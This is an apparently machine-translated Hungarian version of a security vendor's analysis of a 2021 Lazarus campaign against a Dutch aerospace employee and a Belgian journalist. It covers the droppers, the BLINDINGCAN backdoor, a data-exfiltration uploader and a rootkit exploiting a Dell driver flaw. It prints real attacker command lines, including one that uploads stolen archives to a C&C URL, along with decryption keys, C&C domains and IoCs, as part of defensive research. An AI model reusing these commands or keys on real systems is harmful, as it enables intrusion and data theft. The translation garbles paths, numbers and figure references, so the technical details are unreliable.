Az ESET kutatói Lazarus-támadásokat fedeztek fel olyan célpontok ellen Hollandiában és Belgiumban, amelyek hamis állásajánlatokhoz kapcsolódó adathalász e-maileket használnak.



Az ESET kutatói egy sor rosszindulatú eszközt fedeztek fel és elemeztek, amelyeket a hírhedt Lazarus APT csoport használt támadásokhoz 2021 őszén. A kampány rosszindulatú Amazon témájú dokumentumokat tartalmazó e-mailekkel indult, és egy hollandiai repülőgépipari vállalat alkalmazottját célozta meg. és politikai újságíró Belgiumban. A támadók elsődleges célja az adatok kiszűrése volt. A Lazarus (más néven HIDDEN COBRA) legalább 2009 óta aktív. Felelős olyan nagy horderejű eseményekért, mint pl. Sony Pictures Entertainment hack és több tízmillió dollárt kiberheisták 2016-ban, a WannaCryptor (más néven WannaCry) járvány 2017-ben, és az ellen irányuló támadások hosszú története Dél-Korea nyilvános és kritikus infrastruktúrája legalább 2011 óta.

- A Lazarus kampány egy hollandiai repülőgépipari cég alkalmazottját és egy belgiumi politikai újságírót célozta meg.

- A kampányban használt legfigyelemreméltóbb eszköz a CVE-2021-21551 sérülékenységgel kapcsolatos első rögzített visszaélés. Ez a biztonsági rés a Dell DBUtil illesztőprogramjait érinti; A Dell 2021 májusában biztonsági frissítést adott.

- Ez az eszköz a sérülékenységgel együtt letiltja az összes biztonsági megoldás figyelését a feltört gépeken. Olyan technikákat alkalmaz a Windows kernel mechanizmusai ellen, amelyeket korábban soha nem figyeltek meg a rosszindulatú programokban.

- A Lazarus ebben a kampányban a BLINDINGCAN néven ismert, teljes értékű HTTP(S) hátsó ajtót is használta.

- A támadás összetettsége azt jelzi, hogy a Lazarus egy nagy csapatból áll, amely szisztematikusan szervezett és jól felkészült.

Mindkét célszemélyt állásajánlattal mutatták be – a holland alkalmazott a LinkedIn Messaging-en keresztül, a belga személy pedig e-mailben kapott egy dokumentumot. A támadások azután kezdődtek, hogy ezeket a dokumentumokat felnyitották. A támadók minden rendszeren több rosszindulatú eszközt telepítettek, köztük droppereket, betöltőket, teljes értékű HTTP(S) hátsó ajtókat, HTTP(S) feltöltőket és letöltőket. A dropperek közös jellemzője az volt, hogy trójai, nyílt forráskódú projektek, amelyek dekódolják a beágyazott hasznos adatot modern blokkrejtjelekkel, és hosszú kulcsokat adnak át parancssori argumentumként. Sok esetben a rosszindulatú fájlok olyan DLL-összetevők, amelyeket legitim EXE-k oldalról töltöttek be, de a fájlrendszer szokatlan helyéről.

A támadók által szállított legfigyelemreméltóbb eszköz egy felhasználói módú modul volt, amely a kernelmemória olvasására és írására is képes lett. CVE-2021 21551- sérülékenység egy legitim Dell-illesztőprogramban. Ez az első feljegyzett visszaélés ezzel a sebezhetőséggel vadon. A támadók ezután a kernelmemória írási hozzáférését használták fel, hogy letiltsák a Windows operációs rendszer által kínált hét olyan mechanizmust, amelyet a műveletek megfigyelésére kínálnak, mint például a rendszerleíró adatbázist, a fájlrendszert, a folyamatok létrehozását, az eseménykövetést stb., ami alapvetően nagyon általános és robusztus módon vakította el a biztonsági megoldásokat.

Ebben a blogbejegyzésben elmagyarázzuk a kampány kontextusát, és részletes technikai elemzést adunk az összes összetevőről. Ezt a kutatást az idei rendezvényen mutatták be Virus Bulletin konferencia. Az eredetiség miatt a prezentáció középpontjában a támadás során használt rosszindulatú összetevő áll, amely a Bring Your Own Vulnerable Driver (BYOVD) technikát használja, és kihasználja a fent említett CVE-2021-21551 biztonsági rést. Részletes információk a fehér könyvben találhatók Lazarus & BYOVD: Gonosz a Windows magjáig.

Ezeket a támadásokat nagy biztonsággal a Lazarusnak tulajdonítjuk, az adott modulok, a kód-aláíró tanúsítvány és a korábbi Lazarus kampányokhoz hasonló behatolási megközelítés alapján, mint pl. In(ter)ception művelet és a A DreamJob hadművelet. A Lazarus kampányok sokszínűsége, száma és excentricitása határozza meg ezt a csoportot, valamint az, hogy a kiberbűnözés mindhárom pillérét végrehajtja: a kiberkémkedést, a kiberszabotázst és az anyagi haszonszerzést.

Kezdeti hozzáférés

Az ESET kutatói két új támadást fedeztek fel: egyet egy belgiumi sajtóorgánum személyzete ellen, egyet pedig egy hollandiai repülőgépipari vállalat alkalmazottja ellen.

Hollandiában a támadás a vállalati hálózathoz csatlakoztatott Windows 10-es számítógépet érintette, ahol a LinkedIn Messagingen keresztül felvették a kapcsolatot egy alkalmazottal egy feltételezett potenciális új munkával kapcsolatban, aminek eredményeként egy e-mailt küldtek egy dokumentummelléklettel. Felvettük a kapcsolatot az érintett cég biztonsági szakemberével, aki meg tudta osztani velünk a rosszindulatú dokumentumot. A Word fájl Amzon_Netherlands.docx A célpontnak küldött vázlatos dokumentum csupán egy Amazon logóval (lásd az 1. ábrát). Megnyitáskor a távoli sablon https://thetalkingcanvas[.]com/thetalking/globalcareers/us/5/careers/jobinfo.php?image=_DO.PROJ (hol egy hétjegyű szám) lekérésre kerül. A tartalmat nem tudtuk megszerezni, de feltételezzük, hogy állásajánlatot tartalmazhatott az Amazon űrprogramjához, Kuiper projekt. Ez egy olyan módszer, amelyet Lázár a In(ter)ception művelet és a A DreamJob hadművelet repülési és védelmi ipart megcélzó kampányok.

Órákon belül számos rosszindulatú eszköz került a rendszerbe, köztük dropperek, betöltők, teljes értékű HTTP(S) hátsó ajtók, HTTP(S) feltöltők és HTTP(S) letöltők; lásd az Eszközkészlet részt.



A belgiumi támadással kapcsolatban egy újságíró cég alkalmazottját (akinek e-mail címe nyilvánosan elérhető volt a cég honlapján) e-mailben keresték meg a csalittal. AWS_EMEA_Legal_.docx csatolt. Mivel a dokumentumot nem kaptuk meg, csak a nevét ismerjük, ami arra utal, hogy jogi pozícióban tett állásajánlatot. A dokumentum megnyitása után a támadás elindult, de az ESET-termékek azonnal leállították, egyetlen rosszindulatú végrehajtható fájl is érintett. Az érdekesség itt az, hogy akkoriban ez a bináris kód érvényesen alá volt írva egy kód-aláíró tanúsítvánnyal.

tulajdonság

Mindkét támadást a Lazarus csoportnak tulajdonítjuk, nagy magabiztossággal. Ez a következő tényezőkön alapul, amelyek más Lazarus-kampányokhoz való viszonyt mutatnak:

- Rosszindulatú program (a behatoló készlet):

- A HTTPS hátsó ajtó (SHA-1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2) erős hasonlóságokat mutat a BLINDINGCAN hátsó ajtóval CISA (US-CERT), és a HIDDEN COBRA-nak tulajdonítják, ami a Lazarus kódnevük.

- A HTTP(S) feltöltő erős hasonlóságot mutat az eszközzel C:ProgramDataIBM~DF234.TMP a A HvS Consulting beszámolója, 2.10. szakasz Kiszűrés.

- A teljes fájl elérési útja és neve, %ALLUSERSPROFILE%AdobeAdobe.tmp, megegyezik azzal, amelyről a Kaspersky 2021 februárjában egy fehér könyvben számolt be Lazarusról. A ThreatNeedle művelet, amely a védelmi ipart célozza meg.

- A kód-aláíró tanúsítvány, amelyet az amerikai cégnek adtak ki „A” EGÉSZSÉGÜGYI HIVATAL, PLLC és az egyik cseppentő aláírására használták, szintén bejelentették a biztonsági kutatók elleni kampány; lásd még: Lázár csoport: 2 JÁTÉKSÁV kampány, ESET Fenyegetés jelentés 2021 T1, 11. oldal.

- A Lazarus kampány eszközeiben egy szokatlan típusú titkosítást használtak: a HC-128-at. Más kevésbé elterjedt titkosítások, amelyeket Lazarus használt a múltban: az RC4 Spritz változata a lengyel és mexikói bankok elleni támadások; később Lazarus módosított RC4-et használt In(ter)ception művelet; -ben módosított A5/1 adatfolyam titkosítót használtak WIZVERA VeraPort ellátási lánc támadás.

- Infrastruktúra:

- Az első szintű C&C szervernél a támadók nem saját szervereiket használják, hanem a meglévőket törik fel. Ez Lázár tipikus, de gyenge magabiztossága.

eszközkészlet

A Lazarus egyik tipikus vonása, hogy a végső hasznos terhet két vagy három szakaszból álló sorozat formájában szállítja. Egy dropperrel kezdődik – általában egy trójai, nyílt forráskódú alkalmazás –, amely dekódolja a beágyazott rakományt egy modern blokkrejtjellel, mint például az AES-128 (ami nem szokatlan a Lazarus esetében, pl. Művelet Bookcodes, vagy egy obfuszkált XOR, miután elemezte a parancssori argumentumokat egy erős kulcshoz. Annak ellenére, hogy a beágyazott hasznos adatot nem dobják a fájlrendszerbe, hanem közvetlenül a memóriába töltik be és hajtják végre, az ilyen rosszindulatú programokat dropperként jelöljük. Azokat a rosszindulatú programokat, amelyek nem rendelkeznek titkosított pufferrel, de egy fájlrendszerből töltenek be hasznos adatokat, betöltőnek nevezzük.

Lehet, hogy a cseppentőket (1. táblázat) vagy nem (2. táblázat) egy legitim (Microsoft) folyamat oldalról tölti be. Az első esetben a legitim alkalmazás szokatlan helyen van, és a rosszindulatú összetevő az alkalmazás importált termékei között található megfelelő DLL nevét viseli. Például a rosszindulatú DLL coloui.dll oldalról tölti be egy legitim rendszeralkalmazás Color Control Panel (colorcpl.exe), mindkettő a címen található C:ProgramDataPTC. Ennek a törvényes alkalmazásnak azonban a szokásos helye az %WINDOWS%Rendszer32.

Minden esetben legalább egy parancssori argumentum kerül átadásra futás közben, amely külső paraméterként szolgál a beágyazott hasznos adat visszafejtéséhez. Különféle visszafejtési algoritmusokat használnak; lásd az 1. és 2. táblázat utolsó oszlopát. Számos esetben, amikor AES-128-at használnak, van egy belső, keménykódolt paraméter is a szülőfolyamat nevével és a DLL nevével együtt, amelyek mind szükségesek a sikeres visszafejtéshez.

1. táblázat: Egy törvényes folyamat által oldallagosan betöltött rosszindulatú DLL-ek szokatlan helyről

| Hely mappa | Jogos szülői eljárás | Rosszindulatú oldalról betöltött DLL | Trójai projekt | Külső paraméter | Dekódoló algoritmus |

|---|---|---|---|---|---|

| C:ProgramDataPTC | colorcpl.exe | colorui.dll | LibreSSL 2.6.5 libcrypto | BE93E050D9C0EAEB1F0E6AE13C1595B5 (A BLINDINGCAN betöltése) |

XOR |

| C:WindowsVss | WFS.exe | credui.dll | GOnpp v1.2.0.0 (Notepad++ beépülő modul) | A39T8kcfkXymmAcq (Tölti a közbenső rakodót) |

AES-128 |

| C: Windows biztonság | WFS.exe | credui.dll | FingerText 0.56.1 (Notepad++ beépülő modul) | N / A | AES-128 |

| C:ProgramDataCaphyon | wsmprohost.exe | mi.dll | lecui 1.0.0 alfa 10 | N / A | AES-128 |

| C:WindowsMicrosoft.NETFramework64v4.0.30319 | SMSvcHost.exe | cryptsp.dll | lecui 1.0.0 alfa 10 | N / A | AES-128 |

2. táblázat: A támadásban érintett egyéb rosszindulatú programok

| Hely mappa | malware | Trójai projekt | Külső paraméter | Dekódoló algoritmus |

|---|---|---|---|---|

| C:PublicCache | msdxm.ocx | libpcre 8.44 | 93E41C6E20911B9B36BC (Betölti a HTTP(S) letöltőt) |

XOR |

| C:ProgramDataAdobe | Adobe.tmp | SQLite 3.31.1 | S0RMM-50QQE-F65DN-DCPYN-5QEQA (Betölti a HTTP(S) frissítőt) |

XOR |

| C:PublicCache | msdxm.ocx | sslSniffer | Hiányzó | HC-128 |



A sikeres visszafejtés után a rendszer ellenőrzi a puffer megfelelő PE formátumát, és a végrehajtást átadja neki. Ez az eljárás a legtöbb csepegtetőben és rakodóban megtalálható. Ennek eleje a 2. ábrán látható.

HTTP(S) hátsó ajtó: BLINDINGCAN

A támadás során azonosítottunk egy teljes értékű HTTP(S) hátsó ajtót – egy BLINDINGCAN néven ismert RAT-ot.

Ennek a rakománynak a csepegtetőjét a következőképpen hajtották végre %ALLUSERSPROFILE%PTCcolorui.dll; részletekért lásd az 1. táblázatot. A rakomány kinyerése és visszafejtése egyszerű XOR használatával történik, de egy hosszú kulccsal, ami a szülőfolyamat nevének összefűzésével felépített karakterlánc, a saját fájlnév és a külső parancssori paraméter – itt COLORCPL.EXECOLORUI.DLLBE93E050D9C0EAEB1F0E6AE13C1595B5.

A hasznos teher, SHA-1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2, egy 64 bites VMProtect-tel ellátott DLL. A kapcsolat létrejön az egyik távoli helyhez https://aquaprographix[.]com/patterns/Map/maps.php or https://turnscor[.]com/wp-includes/feedback.php. A virtualizált kódon belül a következő nagyon specifikus RTTI-műtermékeket használtuk a végrehajtható fájlban: .?AVCHTTP_Protocol@@, .?AVCFileRW@@. Sőt, van hasonlóság kódszinten, mivel a parancsok indexei ugyanazzal az értékkel kezdődnek, 8201; lásd a 3. ábrát. Ez segített nekünk azonosítani ezt a patkányt, mint BLINDINGCAN (SHA-1: 5F4FBD57319BD0D2DF31131E864FDDA9590A652D) jelentette először CISA. Ennek a rakománynak a legújabb verzióját egy másik Amazon témájú kampányban figyelték meg, ahol a BLINDINGCAN-t egy trójai Putty-0.77 kliens dobta ki: lásd a Mandiant blogját.

3. ábra: A BLINDINGCAN egyszerű (felső, nem védett) és virtualizált (alsó, VMProtect-ed) változatainak kód-összehasonlítása két parancsindex, a 8256 és 8201 megegyezésével

A kezelő rendelkezésére álló parancskódok száma alapján valószínű, hogy elérhető egy szerveroldali vezérlő, ahol a kezelő vezérelheti és feltárhatja a kompromittált rendszereket. A vezérlőn belül végrehajtott műveletek valószínűleg azt eredményezik, hogy a megfelelő parancsazonosítók és azok paraméterei elküldésre kerülnek a célrendszeren futó RAT-nak. A parancskódok listája a 3. táblázatban található, és megegyezik az általa végzett elemzéssel JPCERT/CC, C. függelék. A paraméterek, például a mappák vagy a fájlnevek ellenőrzésére nincs lehetőség. Ez azt jelenti, hogy minden ellenőrzést a szerver oldalon kell végrehajtani, ami arra utal, hogy a szerveroldali vezérlő egy összetett alkalmazás, nagy valószínűséggel felhasználóbarát grafikus felülettel.

3. táblázat: A RAT parancsai

| parancs | Leírás |

|---|---|

| 8201 | Küldje el a rendszerinformációkat, például a számítógép nevét, a Windows verzióját és a kódlapot. |

| 8208 | A leképezett RDP mappákban lévő összes fájl attribútumainak lekérése (tsclientC és így tovább). |

| 8209 | Rekurzívan szerezze be a helyi fájlok attribútumait. |

| 8210 | Hajtson végre egy parancsot a konzolon, tárolja a kimenetet egy ideiglenes fájlban, és töltse fel. |

| 8211 | Csomagolja be a fájlokat egy ideiglenes mappába, és töltse fel őket. |

| 8212 | Töltse le a fájlt, és frissítse az időinformációit. |

| 8214 | Hozzon létre egy új folyamatot a konzolon, és gyűjtse össze a kimenetet. |

| 8215 | Hozzon létre egy új folyamatot a megadott token által képviselt felhasználó biztonsági környezetében, és gyűjtse össze a kimenetet. |

| 8217 | Rekurzívan hozzon létre egy folyamatfa-listát. |

| 8224 | Egy folyamat befejezése. |

| 8225 | Töröljön biztonságosan egy fájlt. |

| 8226 | Nem blokkoló I/O engedélyezése TCP-aljzaton keresztül (socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) a FIONBIO vezérlőkóddal). |

| 8227 | Állítsa be az aktuális folyamat aktuális könyvtárát. |

| 8231 | Frissítse a kiválasztott fájl időinformációit. |

| 8241 | Az aktuális konfiguráció elküldése a C&C szervernek. |

| 8242 | Frissítse a konfigurációt. |

| 8243 | Rekurzívan listázza ki a könyvtárszerkezetet. |

| 8244 | Szerezze meg a meghajtó típusát és szabad lemezterületét. |

| 8249 | Folytassa a következő paranccsal. |

| 8256 | Kérjen másik parancsot a C&C szervertől. |

| 8262 | Írjon át egy fájlt anélkül, hogy megváltoztatná az utolsó írási idejét. |

| 8264 | Fájl másolása másik helyre. |

| 8265 | Fájl áthelyezése másik helyre. |

| 8272 | Fájl törlése. |

| 8278 | Készítsen egy képernyőképet. |

Köztes rakodó

Most egy háromlépcsős láncot írunk le, ahol sajnos csak az első két lépést tudtuk azonosítani: egy cseppentőt és egy köztes rakodót.

Az első szakasz egy cseppentő, amely a címen található C:WindowsVsscredui.dll és egy legitim – de a DLL-keresési sorrend eltérítésével szemben sebezhető – alkalmazáson keresztül futott a (külső) paraméterrel C:WindowsVssWFS.exe A39T8kcfkXymmAcq. A program WFS.exe a Windows Fax and Scan alkalmazás másolata, de szabványos helye az %WINDOWS%Rendszer32.

A dropper egy trójai GOnpp beépülő modul a Go programozási nyelven írt Notepad++ számára. A visszafejtés után a dropper ellenőrzi, hogy a puffer érvényes 64 bites futtatható-e, majd ha igen, betölti a memóriába, így a második szakasz készen áll a végrehajtásra.

Ennek a köztes szakasznak a célja egy további hasznos adat betöltése a memóriába és végrehajtása. Ezt a feladatot két lépésben hajtja végre. Először beolvassa és visszafejti a konfigurációs fájlt C:windowsSystem32wlansvc.cpl, amely nem egy (titkosított) futtatható fájl, ahogyan a kiterjesztése sugallhatja, hanem egy adatfájl, amely 14944 bájt konfigurációval. Nem rendelkezünk konkrét adatokkal a jelenlegi támadásról; azonban ilyen konfigurációt kaptunk egy másik Lazarus támadásból: lásd az 5. ábrát. A konfiguráció várhatóan egy dupla szóval kezdődik, amely a fennmaradó puffer teljes méretét jelenti (lásd lent a 69. ábra 4. sorát és a változót u32TotalSize), majd egy tömb következik 14944 bájt hosszúságú struktúrák, amelyek legalább két értéket tartalmaznak: a betöltő DLL neve helyőrzőként a konfiguráció többi részének azonosításához (a 168. ábrán a 74. sor 4 eltolásánál és az 5. ábrán a kiemelt tagnál).

4. ábra: A konfigurációs fájl visszafejtésének első lépése és annak ellenőrzése, hogy a betöltő DLL neve megegyezik-e a várttal

A második lépés a fájl beolvasása, visszafejtése és betöltése, amely nagy valószínűséggel a harmadik és egyben utolsó szakaszt jelenti. Várhatóan 64 bites futtatható fájl, és ugyanúgy betöltődik a memóriába, ahogy az első fokozatú dropper kezelte a közbenső betöltőt. A végrehajtás elején egy mutex jön létre a karakterlánc összefűzéseként GlobalAppCompatCacheObject és a DLL nevének CRC32 ellenőrző összege (credui.dll) előjeles egész számként ábrázolva. Az értéknek egyenlőnek kell lennie GlobalAppCompatCacheObject-1387282152 if wlansvc.cpl létezik és -1387282152 másképp.

5. ábra: A közbenső rakodó konfigurációja. A kiemelt fájlnévnek meg kell egyeznie a futó rosszindulatú program nevével; lásd még a 4. ábrát.



Érdekes tény ennek a visszafejtési algoritmusnak a használata (4. ábra, 43. és 68. sor), amely nem annyira elterjedt a Lazarus eszközkészletben, sem általában a rosszindulatú programokban. Az állandók 0xB7E15163 és a 0x61c88647 (ami -0x9E3779B9; lásd: 6. ábra, 29. és 35. sor). a kulcskiterjesztés azt sugallja, hogy ez vagy az RC5 vagy RC6 algoritmus. Az algoritmus fő visszafejtési hurkának ellenőrzésével megállapítható, hogy ez a kettő közül a bonyolultabb, az RC6. Az ilyen szokatlan titkosítást használó kifinomult fenyegetésekre példa az Equations Group BananaUsurperje; lát Kaspersky jelentése a 2016.

HTTP(S) letöltő

Egy HTTP(S) protokollt használó letöltő is bekerült a célpont rendszerébe.

Egy első fokozatú cseppentővel (SHA1: 001386CBBC258C3FCC64145C74212A024EAA6657), amely egy trójai libpcre-8.44 könyvtár. A parancs végrehajtotta

cmd.exe /c start /b rundll32.exe C:PublicCachemsdxm.ocx,sCtrl 93E41C6E20911B9B36BC

(a paraméter egy XOR kulcs a beágyazott hasznos adat kibontásához; lásd a 2. táblázatot). A cseppentő a tartósságot is eléri azáltal, hogy létrehozza a OneNoteTray.LNK fájl található a %APPDATA%MicrosoftWindowsStart MenuProgramsStartup mappát.

A második szakasz egy 32 bites VMProtect-ed modul, amely HTTP-kapcsolati kérelmet küld a konfigurációjában tárolt C&C kiszolgálóhoz; lásd: 7. ábra. Ugyanazt a felhasználói ügynököt használja – Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36 – mint BLINDINGCAN RAT, az RTTI műterméket tartalmazza .?AVCHTTP_Protokoll@@ de nem .?AVCFileRW@@, és hiányoznak az olyan funkciók, mint a képernyőképek készítése, a fájlok archiválása vagy a parancsok parancssoron keresztüli végrehajtása. Képes betölteni egy végrehajtható fájlt egy újonnan lefoglalt memóriablokkba, és kódvégrehajtást átadni neki.

7. ábra: A HTTP(S) letöltő konfigurációja. A kiemelt értékek a konfiguráció mérete és az URL-ek száma. Az általunk megfigyelt támadás során az összes URL azonos volt.

HTTP(S) feltöltő



Ez a Lazarus eszköz felelős az adatok kiszűréséért, HTTP vagy HTTPS protokollok használatával.

Szállítása is két lépcsőben történik. A kezdeti cseppentő egy trójai sqlite-3.31.1 könyvtár. A Lazarus minták általában nem tartalmaznak PDB elérési utat, de ez a betöltő rendelkezik egy W:DevelopToolHttpUploaderHttpPOSTPro_BINRUNDLL64sqlite3.pdb, amely azonnali működését is sugallja – egy HTTP-feltöltő.

A dropper több parancssori paramétert vár: ezek egyike a beágyazott rakomány visszafejtéséhez és betöltéséhez szükséges jelszó; a többi paraméter átadásra kerül a hasznos terhelésnek. A paramétereket nem kaptuk meg, de szerencsére ennek az eszköznek a szabadban történő használatát észlelték egy törvényszéki vizsgálat során. HvS Consulting:

C:ProgramDataIBM~DF234.TMP S0RMM-50QQE-F65DN-DCPYN-5QEQA https://www.gonnelli.it/uploads/catalogo/thumbs/thumb.asp C:ProgramDataIBMrestore0031.dat data03 -10000 192.168.1.240p8080.

Az első paraméter, S0RMM-50QQE-F65DN-DCPYN-5QEQA, a dropper dekódolási rutinjának kulcsaként működött (pontosabban, először egy obfuszkálást hajtottak végre, ahol a titkosított puffert XOR-re hajtottuk, a másolata egy bájttal el lett tolva, majd XOR dekódolás következett a kulccsal). A többi paraméter egy struktúrában tárolódik, és átkerül a második szakaszba. Jelentésük magyarázatát lásd a 4. táblázatban.

4. táblázat: A HTTP(S) frissítő parancssori paraméterei

| Vizsgált paraméter | Érték | Magyarázat |

|---|---|---|

| 1 | S0RMM-50QQE-F65DN-DCPYN-5QEQA | 29 bájtos visszafejtő kulcs. |

| 2 | https:// | C&C az adatok kiszűréséhez. |

| 3 | C:ProgramDataIBMrestore0031.dat | Egy helyi RAR-kötet neve. |

| 4 | data03 | Az archívum neve a szerver oldalon. |

| 5 | 10,000 | Egy RAR-felosztás mérete (max. 200,000 XNUMX kB). |

| 6 | N / A | Egy felosztás kezdő indexe. |

| 7 | N / A | Egy felosztás záró indexe. |

| 8 | -p 192.168.1.240 8080 | Egy kapcsoló -p |

| 9 | Proxy IP-címe | |

| 10 | Proxyport |

A második szakasz maga a HTTP-feltöltő. Ennek a szakasznak az egyetlen paramétere egy olyan struktúra, amely tartalmazza a kiszűréshez szükséges C&C szervert, a helyi RAR archívum fájlnevét, a szerveroldali RAR archívum gyökérnevét, a RAR teljes méretét kilobájtban felosztva, egy opcionális osztott indexek tartománya, és egy opcionális -p kapcsoló a belső proxy IP-címével és egy porttal; lásd a 4. táblázatot. Például, ha a RAR archívum 88 darabra van felosztva, mindegyik 10,000 XNUMX kB nagyságú, akkor a feltöltő elküldi ezeket a részeket, és eltárolja a szerver oldalon nevek alatt data03.000000.avi, data03.000001.avi, ..., data03.000087.avi. Lásd a 8. ábra 42. sorát, ahol ezek a karakterláncok formázva vannak.

A User-Agent ugyanaz, mint a BLINDINGCAN és a HTTP(S) letöltő esetében, Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36.

FudModule Rootkit

Egy dinamikusan összekapcsolt könyvtárat azonosítottunk FudModule.dll belső névvel, amely megpróbálja letiltani a Windows különféle megfigyelési funkcióit. Ezt a kernelváltozók módosításával és a kernel-visszahívások eltávolításával teszi, ami azért lehetséges, mert a modul a BYOVD technikák – a specifikus CVE-2021 21551- A dbutil_2_3.sys Dell illesztőprogram biztonsági rése.

A rosszindulatú program teljes elemzése VB2022 papírként érhető el Lazarus & BYOVD: gonosz a Windows magjáig.

Egyéb rosszindulatú programok

A támadásokban további droppereket és betöltőket fedeztek fel, de nem szereztük meg a szükséges paramétereket a beágyazott rakományok vagy a titkosított fájlok visszafejtéséhez.

Trojanizált lecui

Egy projekt Lecui – Alec Musafa kódbázisként szolgált a támadók számára két további betöltő trojanizálásához. Fájlnevük alapján Microsoft-könyvtárnak álcázták őket mi.dll (Management Infrastructure) és cryptsp.dll (Cryptographic Service Provider API), és ez a legitim alkalmazások általi szándékolt oldalbetöltésnek köszönhető. wsmprohost.exe és a SMSvcHost.exe, ill. lásd az 1. táblázatot.

Ezeknek a betöltőknek a fő célja a benn található végrehajtható fájlok olvasása és visszafejtése alternatív adatfolyamok (ADS) at C:ProgramDataCaphyonmi.dll:Zone.Identifier és a C:ProgramfájlokWindows Media PlayerSkinsDarkMode.wmz:Zone.Identifier, ill. Mivel ezeket a fájlokat nem szereztük be, nem ismert, hogy melyik rakomány van elrejtve ott; azonban az egyetlen bizonyosság az, hogy végrehajtható, mivel a betöltési folyamat követi a visszafejtést (lásd 2. ábra). Az ADS használata nem új keletű, mert az Ahnlab a Lázár támadása dél-koreai cégek ellen 2021 júniusában ilyen technikákkal.

Trójai ujjszöveg

Az ESET blokkolt egy további trójai, nyílt forráskódú alkalmazást, FingerText 0.5.61, készítette: erinata, található %WINDIR%securitycredui.dll. A megfelelő parancssori paraméterek nem ismertek. A korábbi esetekhez hasonlóan három paraméterre volt szükség a beágyazott hasznos adat AES-128 dekódolásához: a szülőfolyamat neve, WFS.exe; a belső paraméter, mg89h7MsC5Da4ANi; és a hiányzó külső paraméter.

Trójai sslSniffer

A belgiumi célpont elleni támadást a telepítési lánc elején blokkolták, így csak egy fájlt azonosítottak, egy 32 bites droppert a C:PublicCachemsdxm.ocx. Ez egy sslSniffer komponens a farkasSSL trójai projektet. A támadás idején érvényesen aláírták a címre kiállított tanúsítvánnyal „A” EGÉSZSÉGÜGYI HIVATAL, PLLC (lásd 8. ábra), amely azóta lejárt.

Két rosszindulatú exportja van, amelyekkel a törvényes DLL nem rendelkezik: SetOfficeCertInit és a SetOfficeCert. Mindkét exportáláshoz pontosan két paraméter szükséges. Az első export célja a perzisztencia megteremtése létrehozással OfficeSync.LNK, található %APPDATA%MicrosoftWindowsStart MenuProgramsStartup, rámutat a rosszindulatú DLL-re, és futtatja a második exportálást a rundll32.exe fájlon keresztül a saját magának átadott paraméterekkel.

A második export, SetOfficeCert, az első paramétert használja kulcsként a beágyazott hasznos adat visszafejtéséhez, de nem tudtuk kibontani, mert a kulcsot nem ismerjük.

A visszafejtő algoritmus is érdekes, mivel a támadók használják HC-128 a 128 bites kulccsal az első paraméterrel és a 128 bites inicializálási vektorral a karakterlánc ffffffffffffffffff. A titkosítást feltáró állandók a 10. ábrán láthatók.

Következtetés

Ennél a támadásnál, valamint sok más, Lazarusnak tulajdonított támadásnál azt láttuk, hogy sok eszközt még egyetlen célzott végponton is elosztottak az érdeklődésre számot tartó hálózaton. Kétségtelen, hogy a támadás mögött álló csapat meglehetősen nagy, szisztematikusan szervezett és jól felkészült. A támadók a vadonban először tudták a CVE-2021-21551 jelet felhasználni az összes biztonsági megoldás felügyeletének kikapcsolására. Ez nem csak a kerneltérben készült, hanem robusztus módon is, egy sor kevés vagy nem dokumentált Windows-belső felhasználásával. Ehhez kétségtelenül mélyreható kutatási, fejlesztési és tesztelési készségekre volt szükség.

A védők szemszögéből könnyebbnek tűnik korlátozni a kezdeti hozzáférés lehetőségeit, mint blokkolni azt a robusztus eszközkészletet, amely akkor kerül telepítésre, ha az elszánt támadók megveszik a lábukat a rendszerben. Mint a múltban sok esetben, itt is a támadók csábításának áldozatául esett alkalmazott jelentette a kezdeti kudarcot. Az érzékeny hálózatokban a vállalatoknak ragaszkodniuk kell ahhoz, hogy az alkalmazottak ne hajtsák végre személyes programjaikat, például álláskeresést a vállalatuk infrastruktúrájához tartozó eszközökön.

Az ESET Research mostantól privát APT intelligenciajelentéseket és adatfolyamokat is kínál. Ha bármilyen kérdése van a szolgáltatással kapcsolatban, keresse fel a ESET Threat Intelligence cimre.

IoCs

A kompromisszummutatók és a minták átfogó listája megtalálható a mi oldalunkon GitHub tárolóból.

| SHA-1 | Filename | Érzékelés | Leírás |

|---|---|---|---|

| 296D882CB926070F6E43C99B9E1683497B6F17C4 | FudModule.dll | Win64/Rootkit.NukeSped.A | Felhasználói módú modul, amely a kernel memóriájával működik. |

| 001386CBBC258C3FCC64145C74212A024EAA6657 | C:PublicCachemsdxm.ocx | Win32/NukeSped.KQ | A HTTP(S) letöltő csepegtetője. |

| 569234EDFB631B4F99656529EC21067A4C933969 | colorui.dll | Win64/NukeSped.JK | A BLINDINGCAN csepegtetője, amelyet egy legitim colorcpl.exe oldal tölt be. |

| 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2 | N / A | Win64/NukeSped.JK | A BLINDINGCAN RAT 64 bites változata. |

| 4AA48160B0DB2F10C7920349E3DCCE01CCE23FE3 | N / A | Win32/NukeSped.KQ | HTTP(S) letöltő. |

| C71C19DBB5F40DBB9A721DC05D4F9860590A5762 | Adobe.tmp | Win64/NukeSped.JD | A HTTP(S) feltöltő csepegtetője. |

| 97DAAB7B422210AB256824D9759C0DBA319CA468 | credui.dll | Win64/NukeSped.JH | Köztes rakodó csepegtetője. |

| FD6D0080D27929C803A91F268B719F725396FE79 | N / A | Win64/NukeSped.LP | HTTP(S) feltöltő. |

| 83CF7D8EF1A241001C599B9BCC8940E089B613FB | N / A | Win64/NukeSped.JH | Köztes betöltő, amely egy további hasznos terhet tölt be a fájlrendszerből. |

